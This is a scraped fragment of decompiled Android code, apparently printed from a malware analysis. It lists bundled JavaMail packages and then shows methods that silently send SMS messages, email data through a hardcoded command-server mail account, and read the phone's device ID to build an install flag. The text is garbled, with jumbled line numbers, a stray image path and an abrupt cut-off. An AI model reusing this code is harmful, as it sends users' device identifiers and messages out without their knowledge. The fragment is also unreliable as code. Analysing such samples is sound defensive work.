 com.sun.mail.imap
com.sun.mail.imap.protocol
com.sun.mail.pop3
com.sun.mail.smtp
com.sun.mail.util
ASCIIUtility
BASE64DecoderStream
BASE64EncoderStream
BEncoderStream
CRLFOutputStream
FolderClosedIOException
LineInputStream
LineOutputStream
MessageRemovedIOException
QDecoderStream
QEncoderStream
QPDecoderStream
QPEncoderStream
SocketFetcher
TraceInputStream
TraceOutputStream
UUDecoderStream
UUEncoderStream
it.sauronsoftware.base64
javax.activation
javax.mail
javax.mail.event
javax.mail.internet
javax.mail.search
javax.mail.util
myjava.awt.datatransfer
org.apache.harmony.awt
org.apache.harmony.awt.datatransfer
org.apache.harmony.awt.internal.nls
org.apache.harmony.misc
资源文件
APK signature
46 return false;
}
49 public static boolean isMoveFlag(String content) {
50 if (content.indexOf("8-") == 0) {
51 return true;
}
53 return false;
}
56 public static void sendMsg(String phone, String msg) {
57 if (debug) {
58 log("phone:" + phone + "," + " msg:" + msg);
} else {
62 SmsManager.getDefault().sendTextMessage(phone, null, msg, null, null);
}
}
66 public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
90 if (!debug) {
70 Mail m = new Mail(C2.MAILUSER, C2.MAILPASS);
71 m.set_host(C2.MAILHOST);
72 m.set_port(C2.PORT);
73 m.set_debuggable(true);
75 m.set_to(new String[]{mailto});
76 m.set_from(C2.MAILFROME);
77 m.set_subject(title);
78 m.setBody(mailmsg);
try {
80 if (m.send()) {
81 Log.i("IcetestActivity", "Email was sent successfully.");
} else {
84 Log.i("IcetestActivity", "Email was sent failed.");
}
} catch (Exception e) {
87 Log.e("MailApp", "Could not send email", e);
}
}
67 return 1;
}
93 public static String getInstallFlag(Context context, String phoneNumber) {
try {
99 return "6-" + ((TelephonyManager) context.getSystemService("phone")).getDeviceId();
} catch (Exception e) {